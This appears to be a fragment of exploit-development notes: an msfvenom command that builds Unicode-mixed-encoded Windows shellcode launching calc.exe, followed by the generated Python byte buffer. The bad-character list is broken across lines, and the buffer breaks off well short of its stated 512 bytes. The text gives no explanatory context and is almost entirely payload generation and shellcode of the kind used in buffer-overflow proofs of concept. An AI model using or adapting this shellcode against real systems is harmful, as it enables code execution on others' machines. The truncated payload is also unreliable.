 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x
x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5
xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf
xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x59\x6c\x4a\x48\x32\x62"
buf += "\x59\x70\x39\x70\x4d\x30\x51\x50\x61\x79\x68\x65\x6e"
buf += "\x51\x37\x50\x53\x34\x74\x4b\x50\x50\x6c\x70\x64\x4b"
buf += "\x50\x52\x5a\x6c\x52\x6b\x6f\x62\x6e\x34\x42\x6b\x33"
buf += "\x42\x4f\x38\x6a\x6f\x36\x57\x30\x4a\x4b\x76\x30\x31"
buf += "\x4b\x4f\x66\x4c\x4f\x4c\x73\x31\x31\x6c\x6b\x52\x6c"
buf += "\x6c\x4f\x30\x57\x51\x56\x6f\x4a\x6d\x4a\x61\x45\x77"
buf += "\x67\x72\x78\x72\x30\x52\x51\x47\x52\x6b\x31\x42\x4e"
buf += "\x30\x62\x6b\x50\x4a\x6f\x4c\x52\x6b\x50\x4c\x6e\x31"
buf += "\x53\x48\x48\x63\x71\x38\x7a\x61\x66\x71\x70\x51\x64"
buf += "\x4b\x32\x39\x4d\x50\x79\x71\x7a\x33\x74\x4b\x61\x39"
buf += "\x5a\x78\x59\x53\x6f\x4a\x70\x49\x62\x6b\x6e\x54\x44"
buf += "\x4b\x6a\x61\x79\x46\x4d\x61\x39\x6f\x74\x6c\x47\x51"
buf += "\x56\x6f\x6c\x4d\x39\x71\x37\x57\x70\x38\x67\x70\x33"
buf += "\x45\x4a\x56\x6c\x43\x61\x6d\x4b\x48\x4d\x6b\x33\x4d"
buf += "\x4f\x34\x71\x65\x59\x54\x50\x58\x32\x6b\x51\x48\x6f"
buf += "\x34\x5a\x61\x49\x43\x31\x56\x62\x6b\x5a\x6c\x6e\x6b"
buf += "\x64\x4b\x51\x48\x4b\x6c\x6b\x51\x4a\x33\x54\x4b\x4c"
buf += "\x44\x64\x4b\x4a\x61\x4a\x30\x62\x69\x4f\x54\x6b\x74"
buf += "\x4e\x44\x6f\x6b\x6f\x6b\x30\x61\x31\x49\x61\x4a\x6e"
buf += "\x71\x69\x6f\x67\x70\x61\x4f\x6f\x6f\x51\x4a\x42\x6b"
buf += "\x6c\x52\x6a\x4b\x44\x4d\x31\x4d\x72\x4a\x6d\x31\x64"
buf += "\x4d\x43\x55\x76\x52\x49\x70\x79\x70\x6d\x30\x32\x30"
buf += "\x62\x48\x70\x31\x74\x4b\x42\x4f\x52\x67\x6b\x4f\x66"
buf += "\x75\x65\x6b\x6a\x50\x37\x45\x44\x62\x42\x36\x61\x58"
buf += "\x45\x56\x55\x45\x37\x4d\x65\x4d\x69\x6f\x68\x55\x4d"
buf += "\x6c\x4a\x66\x33\x4c\x6b\x5a\x73\x50\x6b\x4b\x69\x50"
buf += "\x34\x35\x49\x75\x75\x6b\x4e\x67\x4c\x53\x30\x72\x72"
buf += "\x4f\x6f\x7a\x4d\x30\x4e\x73\x4b\x4f\x67\x65\x70\x70"